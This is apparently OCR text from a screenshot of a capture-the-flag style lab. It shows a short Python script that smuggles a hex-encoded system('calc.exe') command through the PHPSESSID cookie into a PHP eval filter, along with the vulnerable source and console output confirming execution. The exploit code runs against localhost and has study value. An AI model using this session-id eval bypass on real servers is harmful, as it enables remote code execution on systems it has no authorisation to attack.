 Run Terminal Help
1.py - WWW - Visual Studio Code
eval.php
1.py
1.php
1.py
1 import requests
2
3 payload = "system('calc.exe');".encode('hex')
4 cookies = {
5 'PHPSESSID': payload
6 }
7
8 r = requests.get('http://localhost/eval.php?var=eval(hex2bin(session_id(session_start())));', cookies=cookies)
9
10 print r.content
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
C:\Windows\System32\cmd.exe
<code><span style="color: #000000">
<br /></span><span style="color: #007700">if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #
<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #DD0000">';'&nbsp;</span><span style="color: #007700">===&nb
sp;</span><span style="color: #0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color: #DD00
00">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="color: #DD0000">''</span><span sty
le="color: #007700">,&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span st
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"successful!"</span>
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span style="
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"Sorry!"</span><span style
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">show_source</span><span style="color: #007700">(</span
<br /></span><span style="color: #0000BB">?&gt;</span>le="color: #007700">);
</span>
</code>
D:\phpStudy\WWW>python 1.py
successful!<br />
<b>Strict Standards</b>:  Only variables should be passed by reference in <b>D:\phpStudy\WWW\eval.php(5) : eval()'d code
</b> on line <b>1</b><br />
D:\phpStudy\WWW>python 1.py
successful!<br />
<b>Strict Standards</b>:  Only variables should be passed by reference in <b>D:\phpStudy\WWW\eval.php(5) : eval()'d code
</b> on line <b>1</b><br />
D:\phpStudy\WWW>python 1.py
successful!
D:\phpStudy\WWW>